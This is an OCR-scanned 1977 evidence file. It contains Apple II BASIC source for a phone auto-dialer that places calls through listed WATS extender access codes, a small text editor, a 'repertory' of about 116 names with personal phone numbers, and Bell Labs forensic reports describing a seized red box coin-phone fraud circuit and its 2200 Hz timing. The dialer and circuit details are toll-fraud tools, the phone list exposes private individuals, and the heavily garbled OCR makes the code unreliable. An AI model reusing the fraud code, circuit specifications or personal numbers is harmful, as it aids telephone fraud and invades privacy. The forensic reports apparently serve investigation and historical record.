- 30 TTN=3072:MF=31 04 : KP=1100 : ST=- 1500: POKE 2~100: POKE 3,2
- 40 AD=2048:L(1) =16384: REENTER= 820: POKE 12,0: POKE 13,64: STUFF=768
- 50 CALL REENTER
- 60 PTR= PEEK (14)+256~ PEEK (15 **)** :LINE= PEEK (17) +256~ PEEK  $(18) + 1$
- 70 IF LINE<=0 THEN LINE=I
- 80 TONEDIAL= 8 2 I0 : PLL= 7000
- **90 PW=0**
- $100$  REM  $---$ ROUTINES
- 110 INI T= 1 110 : ENTNUM= 1205 : LOOKUP=-  $\sim$  1310
- 130 NUMS=3328: GOSUB INIT
- 140 INPUT "PRINT NUMBERS?", B\$: IF  $B$(1,1) = "N"$  THEN 200: INPUT  $"CODE=", A$$
- 150 IF A\$="ASDFGHJKL'' THEN PW=I

200 CALL -936: INPUT "NAME?",B\$

- 210 IF B\$="EN" THEN 1400: REM ENTER
- 215 IF B\$#"69" THEN 220
- 218 PW=I: GOTO 200
- 220 IF B\$="FIX'' THEN 0: REM FIX
- 225 IF B\$#"00" THEN 230
- 228 PW=0: GOTO 200
- 230 IF B\$="DIS'' THEN 1500: REM DISP LAY
- 2~0 IF B\$="END'' THEN END
- 250 IF B\$="LOOK'' THEN 2000
- 260 IF B\$(I,1) #"-" THEN 300
- 270 FLAG=I: B\$=B\$ (2)
- 300 FOR L=1 TO LINE: POKE  $12. L($ L) MOD 256: POKE 13,L(L)/256 : CALL STUFF
- 310 IF B\$=A\$ THEN 500: NEXT L: PRINT "SORRY, NO SUCH ENTRY"
- 320 INPUT "WANNA SEE THE NAMES?"  $, B$ \$: IF B\$(1,1)="Y" THEN 200
- 330 INPUT "ENTER NUMBER--ANY FORMAT: ",B\$: GOTO 590
- **480 GOSUB INIT**
- 500 PRINT AS;" "; : GOSUB LOOKUP
- 510 IF PW=I THEN PRINT B\$: PRINT

```
: IF FLAG#1 THEN 520
```

```
515 DLY=900: GOSUB 6000:FLAG=0:
     GOTO 200
```

```
\mathbf{4}
```
520 PT=NOMS+6~(L-1) :PX= PEEK (PT+ 2) +256~ PEEK (PT+3) 530 IF PX#0 THEN 590 540 VTAB 20: PRINT "NO PHONE NUMBER FOR  $\sqrt{n}$ A\$:DLY=350: GOSUB 6000 : GOTO 200 590 VTAB 20 600 INPUT "WANNA USE A WATS EXTENDER ?",  $A$$ : IF  $A$$  (1, 1) = "Y" THEN 670: IF  $A\$ (1,1)="P" THEN 200 610 START=2048 :A\$=B\$: GOSUB ENTNUM: AD=2048 615 PRINT "PLEASE PICK UP PHONE" 620 POKE -16228,0:DLY=350: GOSUB 6000: POKE-16227,0 630 DL1=100: POKE  $-16231, 4: T1=5$ : GOSUB PLL 640 IF T<TI THEN 620 : GOSUB DIALPULS E: PRINT 650 INPUT "WANNA TRY AGAIN?", A\$ :AD=2048: IF  $A$(1,1) = "Y"$  THEN 620 660 GOTO 200 670 CALL -936: PRINT "WHICH ONE?" 672 PRINT "1. NEW JERSEY #1" 673 PRINT "2,. NEW JERSEY #2" 674 PRINT "3. ATLANTA" 675 PRINT "4. FLORIDA" 676 PRINT "5. MINNIAPOLIS" 680 INPUT "TYPE I-5 :",WH: IF WH< I OR WH>5 THEN 670 690 IF WH=I THEN A\$="18006310725~555 5~85~" 700 IF WH=2 THEN A\$="18006310744~134 3.85~" 710 IF WH=3 THEN A\$="18002413466\*551 1~85~,, 720 IF WH=4 THEN A\$="18003273282~370  $2*81*$ 730 IF WH=5 THEN A\$="18003288308~I06  $0*85*$ " 740 A\$ $(1+$  LEN $(A\$ )) = B\$ 750 GOSUB INIT: PRINT "PLEASE PICK U P PHONE" 760 START=2048: GOSUB ENTNUM 770 AD=2 048 780 POKE -16228,0:DLY=350: GOSUB 6000: POKE  $-16227,0$ 790 DLI=I00: POKE -16231,4:TI=5 : GOSUB PLL 800 IF T<T1 THEN 780: GOSUB DIALPULS E: TBL=TTN

810 DL1=600:T1=10: POKE-16231,

 $\infty$  $\bar{4}$ 



820 IF T=TI THEN 850



- 840 IF  $C$(1, 1) = "Y"$  THEN 770: IF  $C$$  (1, 1) ="T" THEN 670: GOTO 200
- 850 AD=AD+I : GOSUB TONEDIAL:DLI= 100: POKE -16231,20:TI=5: GOSUB PLL
- 860 IF T<TI THEN 880
- 870 PRINT "THE CODE WAS CHANGED-TRY ANOTHER WATS EXTENDER":DLY= 800: GOSUB 6000: GOTO 670
- 880 DLI=100: POKE -16231,6:TI=5 **:** GOSUB PLL: IF T=TI THEN 850 : PRINT
- 890 INPUT "IS YOUR CALL SUCESSFUL?"  $_{6}C$ \$: IF C\$ $(1,1)$ ="N" THEN 770 : IF  $C$(1, 1) = "T"$  THEN 670

V.C

- 9OO GOTO 200
- 1000 REM ---DIAL PULSE ROUTINE--
- 1010 IF PEEK (AD) =255 THEN RETURN
- 1020 COUNT= PEEK (AD)
- 1025 IF PW=I THEN PRINT COUNT;
- 1030 IF COUNT=0 THEN COUNT=10
- 1040 FOR PULSE=1 TO COUNT
- 1050 POKE -16228, 0:DLY=ONTIME: GOSUB 6000 -
- 1060 POKE -16227,0:DLY=OFFTIME: GOSUB 6000
- 1070 NEXT PULSE
- 1080 DLY=INTERDIG: GOSUB 6000:AD= AD+I: GOTO 1010
- 1110 FOR A=2048 TO 2303: POKE A, 255: NEXT A: RETURN
- 1205 ADS=START
- 1210 FOR  $P=1$  TO LEN(A\$)
- 1220 VAL=  $\text{ASC}(A$ (P))$
- 1230 IF VAL=170 THEN 1260
- 1240 IF VAL<176 OR VAL>185 THEN 1270
- 1250 POKE ADS,VAL-176
- 1260 ADS=ADS+ 1
- 1270 NEXT P: RETURN
- 1310 POINT=NUMS+6  $*(L-1)$ : AC= PEEK (POINT) +256~ PEEK (POINT+I)
- 1320 PRE= PEEK (POINT+2)+256~ PEEK (POINT+3)
- 1330 NUMB=  $PEEK (POINT+4) +256* PEEK$ (POINT+5)
- 1340 AD=5777: DIG=4: NUM=AC: GOSUB 5000
- 1350 DIG=3:NUM=PRE: GOSUB 5000

 $\sim$  $\overline{4}$ 

#### Nov 8 15:56 1977 38a. 27-41 Page 4



- 1400 CALL -936
- 1410 INPUT "NAME:" A\$: IF A\$="END" THEN 200
- 1420 FOR I=1 TO LEN(A\$): POKE  $\text{PTR}_e$  $\text{ASC}(A$(I))$ : PTR= PTR+1: NEXT I
- 1430 LINE=LINE+1: POKE PTR, 30: PTR=  $PTR+1:L(LINE) = PTR: POKE PTR,$ **o**
- 1440 INPUT "NUMBER--AC,PRE, NUMB:" ,AC, PRE, NUMB
- 1~50 PT=NUMS+6~ (LINE-2)
- 1460 POKE PT, AC MOD 256: POKE PT+ I, AC/256
- 1470 POKE  $PT+2$ , PRE MOD 256: POKE PT+3, PRE/256
- 1480 POKE PT+4, NUMB MOD 256: POKE PT+5, NUMB/256
- 1490 GOTO 1410
- 1500 CALL -936
- 1505 VTAB 22: PRINT "TYPE 'E' TO EXIT ": INPUT "LINE=",L: GOTO 1590

```
1510 KEY= PEEK (-1638q) : POKE -16368
```
 $\epsilon$ <sup>0</sup> 1520 IF KEY=197 THEN 200

1530 IF KEY=t60 THEN 1580

```
15q0 IF KEY=20q THEN 1500
```
- 1550 IF KEY=208 THEN 1570
- 1560 GOTO 1510

```
1570 L=L+21
```
- 1580 L=L+I 1585 CALL -936
- 1590 IF L>LINE THEN 1505: IF L<=
- 0 THEN L=I
- 1595 POKE 16,L: CALL 901
- 1598 GOTO 1510
- 2000 CALL-936: IF PW=0 THEN 200
- 2010 INPUT "LINE #",L: IF L>LINE OR L<0 THEN 2010 2020 KEY= PEEK (-1638q) : POKE -16368
- ,0 2030 IF KEY=t97 THEN 200: IF KEY= 193 THEN 2050
- 2035 IF KEY=195 THEN 2130
- 2040 IF KEY=204 THEN 2010
- 20~5 GOTO 2020
- 2050 L=L+I
- 2055 CALL -936
- 2060 POKE 12,L(L) MOD 256: POKE 13 ,L (L) /256 : CALL STUFF
- 2070 VTAB 2: PRINT "

 $\Omega$  $\mathcal{L}_{\mathbf{a}}$ 

#### Nov 8 15:56 1977 38a.27-41 Page 5

an<br>Kabupatèn

흢

```
2080 POINT=NUMS+6~(L-I)
 2090 AC= PEEK (POINT)+256~(( PEEK
       (POINT+l)) M0D 127)
 2100 PRE= PEEK (POINT+2) +256~(( PEEK
       (POINT+3)) M0D 127)
 2110 NUMB= PEEK (POINT+4) +256* ((
       PEEK (POINT+5)) MOD 127)
 2120 VTAB 2: PRINT L;" ":A$:" ";
      AC; "--"; PRE; "-"; NUMB: GOTO 20202130 VTAB 4: PRINT "OLD="; AC; "-"
       ; PRE; "-" ; NUMB
 2140 VTAB 5: INPUT "NEW=", AC, PRENUMB
 2145 POKE POINT, AC MOD 256: POKE
      POINT+ I ,AC/256
 2150 POKE POINT+2,PRE MOD 256: POKE
      POINT+ 3, PRE/256
 2160 POKE POINT+4, NUMB MOD 256: POKE
      POINT+5,NUMB/256: GOTO 2020
 5000 FOR POW=DIG-1 TO 0 STEP -I
 5010 A=NUM/10 \degree POW: POKE AD, A+176<br>
\degree aD=AD+1:NUM=NUM-A*10 \degree POW:
      : AD=AD+1: NUM=NUM-A*10
 5020 NEXT POW: POKE AD,30
 5030 RETURN
 6000 FOR D=I TO DLY: NEXT D: RETURN
 7000 T=0
 7010 FOR DL=0 TO DLI
 7020 TNI=( PEEK (-16238)>127)
 7030 IF NOT TN1 THEN T=T+I
 7040 IF T=T1 THEN RETURN
 7060 NEXT DL
 7070 RETURN
 8000 KEY= PEEK (-16384): POKE -16368
      ,0: IF KEY>127 THEN PRINT KEY:
       GOTO 8000
 8210 REM TONEDIAL ROUTINE
 8220 IF PEEK (AD)=255 THEN RETURN
 8225 IF PW=I THEN PRINT PEEK (AD)
 ;
8230 TONA= PEEK (TBL+(2¯ PEEK (AD)
      )) :TONB= PEEK (TBL+(2~ PEEK
      (AD)) +1)
 8240 POKE 0, TONA: POKE 1, TONB: CALL
      2560
 8260 AD=AD+I: GOTO 8220
30000 END
```
 $\overline{5}$ 

I REM EDITOR VER I 10 DIM A\$ (128)  $_{g}$ L (256)  $_{g}$ B\$ (40) 20 BUFF= 16384: LINE= I : STUFF=768  $:CLR = 788: L(1) = 16384:}$ TAB=1 30 DELAY=5000 : PTR=BUFF: REENTER= 820: POKE  $0, 0:$  POKE  $1, 64$ 32 CALL -936 35 CALL REENTER 38 PTR= PEEK (2)+256~ PEEK (3) :LINE= PEEK (6)+256~ PEEK ( 7) +1 40 IF LINE<=0 THEN LINE=1 q2 PRINT " TYPE ? FOR LIST OF COMM **ANDS" :** GOSUB DELAY 45 CALL -936 50 VTAB 22: INPUT "=>",B\$ 110 IF B\$ $(1,2) = "EX"$  THEN END 120 IF  $B\$  (1, 2) = "CL" THEN 2000 130 IF B\$ $(1, 2)$  ="LI" THEN 1500 140 IF  $B$(1,2) = "TE"$  THEN 2500 150 IF  $B*(1, 2) =$ "EN" THEN 1000 990 GOTO 45 I000 CALL -936 1010 VTAB TAB: PRINT LINE; : INPUT " ",A\$: IF A\$="END" THEN 32 1020 FOR I=1 TO LEN $(A$)$ : POKE PTR,  $\text{ASC}(A\$ (I)):  $\text{PTR}=\text{PTR}+1$ :  $\text{NEXT}$ **I** 1025 TAB=TAB+1: IF TAB>21 THEN 1040 1030 LINE=LINE+I: POKE PTR,30:PTR=  $PTR+1:L$  (LINE) = PTR: POKE PTR, 0: GOTO I010 10~0 TAB=I: CALL-936: GOTO 1030 1500 CALL -936 1505 VTAB 22: PRINT "TYPE 'E' TO EXIT 1508 INPUT "PAGE #",P:PAGE=BUFF+ P~64: POKE 0,PAGE MOD 256: POKE I ,PAGE/256 1510 KEY= PEEK (-16384) : POKE -16368  $\epsilon$ <sup>0</sup> 1520 IF KEY=197 THEN 45 1530 P= PDL  $(0)$ : IF PDL  $(0)$  = P THEN 1510 1540 CALL  $-936:L=$  PDL  $(0)$ -5: IF L>LINE THEN 1510: IF L<1 THEN  $L=1$ 1545 PRINT L 1550 POKE 8,L: CALL 901 1560 GOTO 1510 2000 POKE 0,0: POKE 1,64: CALL 788

2010 LINE=1: GOTO 45

```
\hat{\mathcal{C}}
```
Nov 10 15:26 1977 39.1-4 Page 2

 $2500$  CALL  $-936$ : VTAB 22: INPUT "LIN="  $_{g}$ L: POKE  $8_{g}$ L: CALL 901 2510 END 5000 FOR DL=I TO 1000: NEXT DL: RETURN 30000 END

×,

 $\frac{15}{2}$ 

 $\begin{array}{c} \frac{1}{2} \\ \frac{1}{2} \end{array}$ 

 $\frac{1}{2}$ 

 $\frac{1}{2}$ 

```
I REM EDITOR VER 1
  10 DIM A$(128), L(256), B$(40)20 BUFF= 16384: LINE=I: STUFF=768
      : CLR=788: L(1) = 16384: TAB=1
  30 DELAY=5000: PTR=BUFF: REENTER=
     820: POKE 0, 0: POKE 1, 6432 CALL -936
  35 CALL REENTER
  38 PTR= PEEK (2)+256~ PEEK (3)
     :LINE= PEEK (6) + 256* PEEK7) +I
  40 IF LINE<=0 THEN LINE=I
  42 PRINT " TYPE ? FOR LIST OF COMM
     ANDS" : GOSUB DELAY
  45 CALL-936
  50 VTAB 22: INPUT "=>",B$
 110 IF B$(1, 2) = "EX" THEN END
 120 IF B\ (1,2) ="CL" THEN 2000
 130 IF B\$(1,2) = "LI" THEN 1500
 140 IF B$(1,2) = "TE" THEN 2500
 150 IF B\ (1, 2) = "EN" THEN 1000
 990 GOTO 45
1000 CALL -936
1010 VTAB TAB: PRINT LINE;: INPUT
     " " " A $ : ' IF A $ = "END" THEN 32"1020 FOR I=1 TO LEN(A$): POKE PTR.
      \text{ASC}(A\$(1)): PTR= PTR+1: NEXT
     I
1025 TAB=TAB+I: IF TAB>21 THEN 1040
1030 LINE=LINE+1: POKE PTR, 30: PTR=
     PTR+1:L(LINE)=PTR: POKE PTR<sub>a</sub>0: GOTO 1010
1040 TAB=I: CALL -936: GOTO 1030
1500 CALL -936
1505 VTAB 22: PRINT "TYPE 'E' TO EXIT
1508 INPUT "PAGE #"~P:PAGE=BUFF+
     P*64: POKE 0, PAGE MOD 256: POKE
     I , PAGE/256
1510 KEY= PEEK (-16384) : POKE -16368
     ,0
1520 IF KEY=197 THEN 45
1530 P= PDL (0): IF PDL (0) = P THEN
     1510
1540 CALL -936:L= PDL (0)-5: IF
     L>LINE THEN 1510: IF L<1 THEN
     L=11545 PRINT L
1550 POKE 8,L: CALL 901
1560 GOTO 1510
2000 POKE 0,0: POKE 1,64: CALL 788
```
2010 LINE=l: GOTO 45

 $\mathbf{r}$ 

Nov 10 15:31 1977 39.10-1% Page 2

2500 CALL-936: VTAB 22: INPUT '"LIN='~  $_{g}$ L: POKE 8,L: CALL 901 2510 END 5000 FOR DL=I TO 1000: NEXT DL: RETURN 30000 END

 $\frac{1}{2}$ 

I REM EDITOR VER 1 10 DIM  $A\$  (128), L(256), B  $\$  (40) 20 BUFF=1638q: LINE=I: STUFF=768 : CLR=788 :L(1) = 16384 : TAB=1 30 DELAY=5000: PTR=BUFF: REENTER= 820: POKE  $0.0:$  POKE  $1.64$ 32 CALL -936 35 CALL REENTER 38 PTR= PEEK (2)+256¯ PEEK (3) :LINE= PEEK  $(6)$  +256  $*$  PEEK  $($ 7) +1 ~0 IF LINE<=0 THEN LINE=I 42 PRINT " TYPE ? FOR LIST OF COMM ANDS" : GOSUB DELAY 45 CALL  $-936$ 50 VTAB 22 : INPUT "=>",B\$ 110 IF B\$ $(1<sub>g</sub>2) =$ "EX" THEN END 120 IF  $B$(1, 2) = "CL" THEN 2000$ 130 IF B\$ $(1, 2)$ ="LI" THEN 1500 140 IF  $B*(1, 2) = TEF'$  THEN 2500 150 IF  $B*(1, 2) = "EN"$  THEN 1000 990 GOTO 45 1000 CALL -936 1010 VTAB TAB: PRINT LINE;: INPUT  $" " " "A$": IF A$="END" THEN 32"$ 1020 FOR  $I=1$  TO LEN(A\$): POKE PTR,  $\text{ASC } (\text{A} \text{\$} (\text{I}) ) : \text{PTR} = \text{PTR} + 1 : \text{ NEXT}$ **I** 1025 TAB=TAB+1: IF TAB>21 THEN 1040 1030 LINE=LINE+I: POKE PTR,30:PTR= PTR+I:L(LINE)=PTR: POKE PTR, 0: GOTO 1010 10~0 TAB=l: CALL -936: GOTO 1030 1500 CALL -936 1505 VTAB 22: PRINT "TYPE 'E' TO EXIT I, 1508 INPUT "PAGE #", P: PAGE=BUFF+ P#6q: POKE 0,PAGE MOD 256: POKE  $1,$ PAGE/256 1510 KEY= PEEK (-16384): POKE -16368 ,0 1520 IF KEY=197 THEN q5 1530 P= PDL  $(0)$ : IF PDL  $(0)$  = P THEN 1510 1540 CALL  $-936:L=$  PDL  $(0) -5:$  IF L>LINE THEN 1510: IF L<1 THEN  $L=1$ 15q5 PRINT L 1550 POKE 8,L: CALL 901 1560 GOTO 1510 2000 POKE 0,0: POKE 1,6q: CALL 788

2010 LINE=1: GOTO 45

G  $\overline{\gamma}$   $\frac{1}{2}$  $\frac{1}{2}$ 

÷

 $2500$  CALL  $-936$ : VTAB 22: INPUT "LIN=" ,L: POKE 8,L: CALL 901 2510 END 5000 FOR DL=I TO 1000: NEXT DL: RETURN 30000 END

## Nov 23 16:45 1977 repertory Page 1

2 TODD (MV) 1415-968-4275 DANA (PITTS) 1617-623-3217 4 BILL (LI) 1516-694-5859 PHIL (BOS) 1617-648-2900 LARRY (NY) 1212-934-8825 **ELI (NY)** 1212-339-8610 8 BILL (SJ) 1408-225-7843 CHUCK (SD) 1415-845-1415 BOB D. (LA) 1213-661-6982 JOEL (LI) 1516-928-390 WAYNE (NY) 1914-897-5513 13 WAYNE (NJ) 1609-881-8658 DAVE (NY) 1914-471-4958 SCOTT O. DONNELL 1415-367-1539 DAVE WIGAND 1408-733-4332 PETE PONCINI 1415-969-5636 1 8 JOE TOM 0-0-0 DAVE BANGLE 1415-591-920 DAN BROOKMAN 1213-277-4670 MARVE (LA) 1213-376-7467 MARK (CHI) 1312-432-6574 LEON (CHI) 1312-234-2397 ROB (CHI) 1312-234-2584 WDME 1207-564-2642 ROGER SANDS 1617-275-2516 HOWARD MELWORM 1408-295-7751 THOR 1213-462-1353 RORY 1415-843-1332 ISAAC 1415-658-7017 DAVE LUTZ 1408-244-1097 NANCY 1415-968-8004 GRAHAM BEATON 1212-986-8793 DANA (CUP)  $0 - 0 - 0$  CHARLEY (ORE) 1503-689-4630 GEORGE BATES .1415-321-8952 DON ERICKSON 1714-687-5910 **JOHN** WALKER 1609-881-3066 39 STEVE CALLAHAN 1213-274-756 MMIKE SPENCER 1213-374-2617 41 CHUCK SWEENEY 1415-969-8695 ~.2 SCOTT LANGBRIDGE 1415-687-266 43 MIKE WILLIS 1415-676-4746 44 MIKE DOWLER 1415-585-3408 ~5 KIM HARRIS 1415-324-1069 **TIM O** HARE 1415-523-7396 47 MMIKE (CHI) 1312-945-7187 JOE E. 1303-832-3456 49 JEFF SIELAFF 1408-275-6672 50 RANDY WIGGENTON 1408-247-9747 JIM GARD 1415-968-2731 CRIS ESPINOSA 1408-257-1044 GEORGE (CHI) 1312-287-4254 ANDY (BERK) 1415-548-325 DAVE KARP 1415-841-4035 JOHN GRAHAME 1415-673-6549 ED BERGMAN 1415-728-7264

ما

58 ERIC BOSS 1805-985-1028 59 JEFF SHIRMAN 1415-965-3235 60 SCOTT ELLIS 1206-363-5724 61 GRANT 1206-523-9839 62 BOB GEDGEL 1415-365-1412 63 JIM ANDERSON 1212-453-4668 64 WALTER WARREN 1404-458-2651 65 JIM KORN 1415-282-6869 66 ED MATSON 1415-969-7531 67 DON MEDLEY 1408-739-2593 68 RICHARD ROTH 1516-549-8218 69 DAVE DMENT 1415-232-8553 70 NIEL REVELLO 1415-756-9445 71 STEVE SAWYER 0-0-0 72 GARY TRICE 160 1-762-8878 ~ 73 DONN PARKER 1415-948-9039 74 STEVE WOZ 1408-248-9994 75 AARON BRAM 1215-696-5826 76 JOHN SAWYER 1415-931-7387 77 JJ (DEN) 1303-499-5918 78 JJ (NJ) 0-0-0 79 BOB GILLESPI 1415-494-2746 80 FRED (SEA) 1206-523-3464 81 DAVE ASHTON 1213-472-7177 82 ADAM BAUMAN 1213-276-5262 83 JOHN ARTHUR 1800-538-1767 84 DIANE 1301-655-1285 85 DAVE COLE 1503-345-3178 86 DAVE PACTER 1408-732-8894 87 CURT 1503-484-1055 88 BURRELL SMITH 1415-969-2468 89 PETE (NJ) 1201-372-2425 90 CRIS (OHIO) 1513-767-1062 91 Y.E.S 1415-965-1215  $92$  Y.E.S #1 1415-965-1555 93 JEFF (UTAH) 1801-224-5965 94 BEN FRANKLIN 1415-526-7738 95 JOHN JAMES 1415-527-6679 96 DAVE & RUSS 1415-326-1347 97 DAVE & RUSS (HOME) 1415-329-1586 98 MARK (MV) 141 5-961-657 99 GREG (PA) 1415-327-7890 100 BOB ROACH 1415-549-2450 101 MAX (BERK) 1415-548-4841 102 MIKE MCCAW 1415-664-9123 103 JIM HOLLIDAY 1415-964-9625 104 ROBERT (PA) 1415-321-6259 105 BOB (BERK) 1415-642-6277 106 RICH (BOS) 1617-767-3983 107 APPLE 1408-996-1020 108 C-1 1800-323-7140 109 C-2 1800-323-7268 110 N-1 1800-221-3321 111 B-1 1800-638-4782 112 WAYNE (NJ-WK) 1609-424-4788 113 WAYNE TOGETHER 1609-881-4040

$$
\epsilon\mathcal{L}
$$

Nov 23 16:45 1977 repertory Page 3

114 STEVE LONG 1212-749-6132 115 JOEL (WRK) 1516-345-4800  $116$  0-12720-0



subject: Evidence Examination File 39855-4 Pennsylvania State Police Incident N5-39474

¢

**date: December 14, 1977**

**from: K. D. Hopper W. W. Heinze**

# **PART 3**

## Examination Report, Pennsylvania State Police Property Record, parts of Items 18 and 20.

In Item 18, a cardboard carton marked, "Miscellaneous Papers Seized from Draper's Bedroom" there is an original pencil drawing of. a logical circuit for a red box coin teleohone fraud device. The switches are labeled. "25", "5", and "i0" corresponding to 25-cent, 5-cent, and 10 cent coin deposit signals. The outout lead is labeled "2200", corresponding to the 2200 Hz tone signal used to indicate coin deposit from single-slot coin telephones. The logical circuit diagram is included as Figure 1.

Referring to Figure i, shown in the upper left corner of the drawing are two NOR gates connected as<br>multivibrator. This circuit produces a square w a This circuit produces a square wave output at the lead designated "2200".

The rectangular box in the top-center of the diagram labeled "4024" is an integrated circuit (full designation CO4024AE) containing a 7-stage binary counter and is used as a frequency divider. The output identified as f/54 provides a square wave of 1/64 of the input frequency (2200  $Hz$ ), approximately 34  $Hz$ , having a oeriod of 29 milliseconds. This represents a continuous train of pulses 15 milliseconds long, separated by 14-millisecond spaces. The outout identified as f/123 similarly provides a square wave of approximately 17 Hz, having a<br>period of 58 milliseconds, hence a train of 29 period of 58 milliseconds, hence a train of 29 millisecond pulses separated by 29-millisecond soaces.

The rectangular box labeled "4017" is an integrated circuit (full designation C04017AE) which functions as a decade counter/divider having ten outputs. Following reset, output 2 appears after two input cycles of the 34 Hz square wave have been completed, aporoximately 50 milliseconds. Output 4 appears after four input cycles,

approximately 120 milliseconds. Output 5 appears after five input cycles, approximately 150 milliseconds. The integrated circuits shown next to the push-button switches on the left are flip-flop circuits to be set by the push-buttons and cleared Dy the decade counter. The remaining .integrated circuits shown on the drawing are used to process input and control signals as well as to combine the 5-cent, 10-cent, and 25-cent signals, delivering them to the output terminal.

The intended function of the circuit appears to be as follows: When the push-button labeled "25" is closed, counter CD4017 starts and allows an output to occur for 150 milliseconds. Gate 2 opens and passes a train of five pulses derived from the 34 Hz square wave. This signal in turn controls Gate 1, which passes five 15-<br>millisecond bursts of 2200 Hz. This represents the millisecond bursts of 2200 Hz. signal for a 25-cent deposit. Closing the other contacts  $('5" and "13")$  similarly allow outputs of 123 and 60 milliseconds. Gates 3 and 4 pass pulses derived from the 17 Hz square wave resulting in one or two 29-millisecond bursts of 2200 Hz. These are the signals for 5-cent and 10-cent deposits, respectively.

The logical circuit design is similar to other red box coin telephone fraud circuits which we have examined over the last five years. On the drawing, the component parts appear to have been Driced out at \$13.70 per device.

In Item 20, a small cardboard box contained in a paper bag, are seven plastic boxes, each measuring 3-1/4 inches  $x = 2-1/3$  inches  $x = 1-1/3$  inches, each mounting three push-button switches, a slide switch and a loudspeaker. These appear to be unfinished red boxes being built in accordance with the previously described logical circuit. Also in the cardboard box are other components which appear on the circuit diagram, e.g.', 74C00 integrated circuits, 74002 integrated circuits, 74073 integrated circuits, transistor batteries, and additional speakers.

A device was constructed following the logical circuit bv Mr. Alfred C. Bandini, a Senior Technical Associate assigned to our organization. He used integrated circuits identical or similar to those shown to perform the required logic functions. After routine deougging, the completed circuit provided one beep when the first button was depressed, two beeps when the second button was depressed, and five fast beeps when the third button was depressed. All Deeps are 2200 Hz tone. This simulates the output signal of all Bell System singleslot coin telephones representing coin deposit. $\sim$   $\sim$ 

g.



PART 3 - 3

State of New Jersey) **)** County of Monmouth )

Walter W. Heinze, and Kenneth D. Hopper, being duly sworn according to law upon their oaths depose and say:

- 1. We are Members of the Technical Staff of Bell Telephone Laboratories, Incorporated, a Corporation of the State of New York.
- 2." We have examined the items of evidence referenced herein and our analysis is true in every detail according to our best knowledge, information, and belief.

Walter N. Heinze

Kenneth D. Ho

Sworn and subscribed before me this  $\frac{1}{4}$ day of December, 1977

 $\frac{4}{6}$ 

adrey X Jas Notary Public of New Jersey

My commission expires August 8,1982



subject: Evidence Examination File 39865-4 Pennsylvania State Police Incident N6-39474

**date:** December 13 , 1977 from: K. D. Hopper

## PART 4

# Examination Report, Pennsylvania State Police Property Record, Items ii-13, 15-18

Documents which appear to relate to methods of teleohone toll fraud, privacy intrusion, telephone network subversion, toll evasion, and similar procedures are as follows:

Item ii - A small memo notebook containing numbers and data.

Entry: under "G" "Gary Trice 601-762-8878" a known convicted toll defrauder at Pascagoula Mississippi.

There are many entries which coincide with listings in repertory of "Apple Computer, Items 20-31 inclusive.

Item 12 - Clipboard containing miscellaneous papers with numoers and diagrams:

